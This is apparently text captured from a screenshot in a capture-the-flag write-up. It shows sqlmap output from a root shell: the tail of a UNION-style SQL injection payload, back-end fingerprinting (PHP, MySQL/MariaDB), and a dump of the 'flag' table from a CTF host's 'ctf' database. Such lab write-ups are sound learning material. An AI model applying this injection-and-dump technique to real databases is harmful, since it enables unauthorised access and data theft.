 root@wanth3f1ag-virtual-machine: /soft/sqlmap-master
17871),NULL,NULL,NULL,NULL,NULL,NULL#
---
[19:50:35] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.2.20
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[19:50:35] [INFO] fetching columns for table 'flag' in database 'ctf'
[19:50:35] [INFO] fetching entries for table 'flag' in database 'ctf'
Database: ctf
Table: flag
[1 entry]
+--------------------------------------------+
| flag                                       |
+--------------------------------------------+
| flag{99531cba-45c9-4cea-a498-6622f6741822} |
+--------------------------------------------+
[19:50:36] [INFO] table 'ctf.flag' dumped to CSV file '/root/.local/share/sqlmap
/output/eci-2ze5lcdv07o717eqbnq7.cloudeci1.ichunqiu.com/dump/ctf/flag.csv'
[19:50:36] [INFO] fetched data logged to text files under '/root/.local/share/sq
lmap/output/eci-2ze5lcdv07o717eqbnq7.cloudeci1.ichunqiu.com'
[*] ending @ 19:50:36 /2025-02-19/